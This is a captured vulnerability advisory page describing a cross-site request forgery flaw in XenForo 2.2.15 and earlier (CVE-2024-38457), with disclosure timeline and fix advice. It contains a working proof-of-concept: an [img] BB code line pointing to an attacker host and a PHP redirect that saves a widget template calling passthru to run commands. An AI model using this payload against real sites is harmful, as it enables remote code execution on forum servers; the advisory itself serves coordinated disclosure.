

--- FILE ---
content_type: text/html
request_url: https://karmainsecurity.com/KIS-2024-05
body_size: 2530
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
    <title>
XenForo &lt;= 2.2.15 (Widget::actionSave) Cross-Site Request Forgery Vulnerability | Karma(In)Security
</title>

    <meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="/sass/main.min.82004544e8730229d208e6af767eede8d7353a56cfdc5d57ce87a85ff8390836.css" rel="stylesheet">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
<meta name="description" content="This is the personal website of Egidio Romano, a very curious guy from Sicily, Italy. He's a computer security enthusiast, particularly addicted to webapp security." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150426388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-150426388-1');
</script>

</head>

<body>

    <div class="flexWrapper">
        <header class="headerWrapper">
    <div class="header">
        <div>
            <a href="https://karmainsecurity.com/">
                <span class="terminal">egix@karmainsecurity ~ $</span>
            </a>
        </div>
        <input class="side-menu" type="checkbox" id="side-menu">
        <label class="hamb" for="side-menu"><span class="hamb-line"></span></label>
        <nav class="headerLinks">
            <ul>
                
                <li>
                    <a href="https://karmainsecurity.com/research" title="" >
                        ~/research</a>
                </li>
                
                <li>
                    <a href="https://karmainsecurity.com/blog" title="" >
                        ~/blog</a>
                </li>
                
                <li>
                    <a href="https://karmainsecurity.com/about" title="" >
                        ~/about</a>
                </li>
                
            </ul>
        </nav>
    </div>
</header>


        <div class="content">
            <main class="main">
                
<div class="postWrapper">
    <h1>XenForo &lt;= 2.2.15 (Widget::actionSave) Cross-Site Request Forgery Vulnerability</h1>
    
    <div>
        <h4 id="-software-link">• Software Link:</h4>
<p><a href="https://xenforo.com">https://xenforo.com</a></p>
<h4 id="-affected-versions">• Affected Versions:</h4>
<p>Version 2.2.15 and prior versions.</p>
<h4 id="-vulnerability-description">• Vulnerability Description:</h4>
<p>The <code>XF\Admin\Controller\Widget::actionSave()</code> method, defined into the <strong>/src/XF/Admin/Controller/Widget.php</strong> script, does not check whether the current HTTP request is a POST or a GET before saving a widget. XenForo does perform anti-CSRF checks for POST requests only, as such this method can be abused in a Cross-Site Request Forgery (CSRF) attack to create/modify arbitrary XenForo widgets via GET requests, and this can also be exploited in tandem with <a href="/KIS-2024-06">KIS-2024-06</a> to perform CSRF-based Remote Code Execution (RCE) attacks.</p>
<p>Furthermore, XenForo implements a <a href="https://xenforo.com/docs/xf2/bbcode/">BB code</a> system, as such this vulnerability could also be exploited through &ldquo;Stored CSRF&rdquo; attacks by abusing the <code>[img]</code> BB code tag, creating a thread or a private message (to be sent to the victim user) like the following:</p>
<blockquote>
<p><code>[img]https://attacker.website/exploit.php[/img]</code></p>
</blockquote>
<p>Where the <code>exploit.php</code> script hosted on the attacker-controlled website could be something like this:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-php" data-lang="php"><span style="margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#7f7f7f">1</span><span style="color:#f92672">&lt;?</span><span style="color:#a6e22e">php</span>
<span style="margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#7f7f7f">2</span>
<span style="margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#7f7f7f">3</span>$url <span style="color:#f92672">=</span> <span style="color:#e6db74">&#34;https://victim.website/xenforo/&#34;</span>;
<span style="margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#7f7f7f">4</span>
<span style="margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#7f7f7f">5</span><span style="color:#a6e22e">header</span>(<span style="color:#e6db74">&#34;Location: </span><span style="color:#e6db74">{</span>$url<span style="color:#e6db74">}</span><span style="color:#e6db74">admin.php?widgets/save&amp;definition_id=html&amp;widget_key=RCE&amp;positions[pub_sidebar_top]=1&amp;display_condition=true&amp;options[template]={{</span><span style="color:#ae81ff">\$</span><span style="color:#e6db74">xf.app.em.getRepository(&#39;XF</span><span style="color:#ae81ff">\\</span><span style="color:#e6db74">Util</span><span style="color:#ae81ff">\\</span><span style="color:#e6db74">Arr&#39;).filterRecursive([&#39;id&#39;],&#39;passthru&#39;)}}&#34;</span>);
<span style="margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#7f7f7f">6</span>
<span style="margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#7f7f7f">7</span><span style="color:#75715e">?&gt;</span><span style="color:#960050;background-color:#1e0010">
</span></code></pre></div>
<p>Successful exploitation of this vulnerability requires a victim user with permissions to administer styles or widgets to be currently logged into the Admin Control Panel.</p>
<h4 id="-solution">• Solution:</h4>
<p>Update to a fixed version or apply the vendor patches.</p>
<h4 id="-disclosure-timeline">• Disclosure Timeline:</h4>
<p>[22/02/2024] – Vulnerability details sent to <a href="https://ssd-disclosure.com">SSD Secure Disclosure</a></p>
<p>[05/06/2024] – Vendor released patches and fixed versions</p>
<p>[14/06/2024] – CVE identifier requested</p>
<p>[16/06/2024] – CVE identifier assigned</p>
<p>[16/07/2024] – Coordinated public disclosure</p>
<h4 id="-cve-reference">• CVE Reference:</h4>
<p>The Common Vulnerabilities and Exposures project (<a href="http://cve.mitre.org">cve.mitre.org</a>) has assigned the name <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-38457">CVE-2024-38457</a> to this vulnerability.</p>
<h4 id="-credits">• Credits:</h4>
<p>Vulnerability discovered by Egidio Romano.</p>
<h4 id="-other-references">• Other References:</h4>
<p><a href="https://xenforo.com/community/threads/222133">https://xenforo.com/community/threads/222133</a></p>
<p><a href="https://ssd-disclosure.com/ssd-advisory-xenforo-rce-via-csrf/">https://ssd-disclosure.com/ssd-advisory-xenforo-rce-via-csrf/</a></p>

    </div>
</div>

            </main>
        </div>


        <footer class="footer">
    
        <span>
            Karma(In)Security <span style="display: inline-block; transform: rotate(180deg);">&copy;</span> 2026
        </span>
    
</footer>
    </div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://karmainsecurity.com/sass/main.min.82004544e8730229d208e6af767eede8d7353a56cfdc5d57ce87a85ff8390836.css
body_size: 1439
content:
::-webkit-scrollbar{height:10px;width:5px;background:#444}::-webkit-scrollbar-thumb{background:#fff;border-radius:10px}::-webkit-scrollbar-thumb:horizontal{background:#fff;border-radius:10px}body{font-family:open sans,sans-serif;color:#f8f8ff;background-color:#292a2d;margin:0;display:flex;flex-direction:column;min-height:100vh;overflow-y:scroll}a{color:#4878d8;font-weight:700}a:hover{color:#f8f8ff}pre code{font-family:fira mono,monospace;font-size:90%;display:block;background:#0d0e0f;padding:10px;overflow:auto}code{font-family:fira mono,monospace;font-size:90%;background-color:#5b5f61;border-radius:4px;padding-top:1.2px;padding-bottom:1.2px;padding-left:4px;padding-right:4px}img{border-radius:4px;display:block;margin:.5rem auto}table{border-spacing:.1px}tbody{display:none}.currentyear tbody{display:contents}th,td{padding-right:5px;text-align:left}th{white-space:nowrap}h1{font-family:fira mono,monospace}h2{font-family:fira mono,monospace}h3{font-family:fira mono,monospace}h4{font-family:fira mono,monospace}h5{font-family:fira mono,monospace}h6{font-family:fira mono,monospace}@-ms-viewport{width: device-width; }@font-face{font-family:fira mono;src:url(../fonts/FiraMono/FiraMono-Medium.eot);src:local("Fira Mono"),url(../fonts/FiraMono/FiraMono-Medium.eot)format("embedded-opentype"),url(../fonts/FiraMono/FiraMono-Medium.woff)format("woff"),url(../fonts/FiraMono/FiraMono-Medium.ttf)format("truetype");font-weight:500;font-style:normal}@font-face{font-family:open sans;src:url(../fonts/OpenSans/OpenSans-Regular.eot);src:url(../fonts/OpenSans/OpenSans-Regular.eot?#iefix)format("embedded-opentype"),url(../fonts/OpenSans/OpenSans-Regular.woff)format("woff"),url(../fonts/OpenSans/OpenSans-Regular.ttf)format("truetype"),url(../fonts/OpenSans/OpenSans-Regular.svg#OpenSansRegular)format("svg");font-weight:400;font-style:normal}.footer{padding:15px;text-align:center;background-color:#0d0e0f}.footerLink{color:#f8f8ff}.header{font-family:fira mono,monospace;padding:0 20px;height:60px;display:flex;justify-content:space-between;align-items:center;width:975px}.headerWrapper{overflow:auto;box-sizing:border-box;background-color:#0d0e0f;display:flex;justify-content:center;flex-shrink:0}.headerLinks ul{list-style:none;padding:0;margin:0}.headerLinks ul li{display:inline;margin:5px}.headerLinks ul li a{color:#f8f8ff;text-decoration:none}.terminal{color:#f8f8ff;text-decoration:none}.hamb{cursor:pointer;float:right;display:none;padding:10px 4px}.hamb-line{background:#f8f8ff;display:block;height:2px;position:relative;width:24px}.hamb-line::before,.hamb-line::after{background:#f8f8ff;content:"";display:block;height:100%;position:absolute;transition:all .2s ease-out;width:100%}.hamb-line::before{top:5px}.hamb-line::after{top:-5px}.side-menu{display:none}.side-menu:checked~.headerLinks{max-height:100%}.side-menu:checked~.hamb .hamb-line{background:0 0}.side-menu:checked~.hamb .hamb-line::before{transform:rotate(-45deg);top:0}.side-menu:checked~.hamb .hamb-line::after{transform:rotate(45deg);top:0}@media screen and (max-width:768px){.headerLinks{width:100%;height:100%;position:fixed;top:60px;left:0;background-color:#292a2d;overflow:hidden;max-height:0;transition:max-height .5s ease-out;display:flex;align-items:center;justify-content:center}.headerLinks ul{display:flex;flex-direction:column;align-items:center;justify-content:center}.hamb{display:block}}.postDate{float:right;color:#f8f8ff}.postTitle{color:#4878d8;text-decoration:none;font-family:fira mono,monospace;font-size:1.2em;float:left}.postHeader{overflow:hidden}.postsList{margin-top:20px}.postListItem{padding:20px;background-color:#2f2f2f;margin-bottom:20px}.postExcerpt{text-align:initial;text-decoration:none;color:#f8f8ff}.headerContainer{display:flex;justify-content:space-between}.noDecoration{text-decoration:none}a,a:link,a:visited,a:active{text-decoration:none}.postWrapper{text-align:justify}@media screen and (max-width:992px){.postWrapper{padding:20px}}.postWrapper blockquote{border:1pt solid #fff;padding:20px;margin-inline-start:0;margin-inline-end:0;font-style:normal;border-radius:5px}.postWrapper h1{text-align:left}.postWrapper h3,h4{text-align:left;padding-top:10px}.postMetadata{font-family:fira mono,monospace;display:block;background:#0d0e0f;padding-top:1px;padding-bottom:1px;padding-left:25px;padding-right:25px;border-radius:5px}dt,dd{line-height:1.5}dl{display:grid;grid-template-columns:max-content auto}dt{grid-column-start:1}dd{grid-column-start:2}dt::after{content:":"}.listHeader,.listContent{text-align:left}@media screen and (max-width:992px){.listHeader{padding:20px}}.indexWrapper{display:flex;justify-content:center}.indexHeader{text-align:center;font-size:4vw;max-width:90vw;white-space:nowrap}@media screen and (max-width:770px){.indexHeader{font-size:7vw}}.content{text-align:left;flex:1 auto;display:flex;justify-content:center}.content img{max-width:100%}.vertical{flex-direction:column;align-items:center}.flexWrapper{display:flex;flex-direction:column;justify-content:center;min-height:100vh;flex:1 auto;word-wrap:break-word}.main{height:100%}@media only screen and (min-width:992px){.main{width:975px;padding-bottom:20px}}@media screen and (max-width:992px){.main{width:100%}}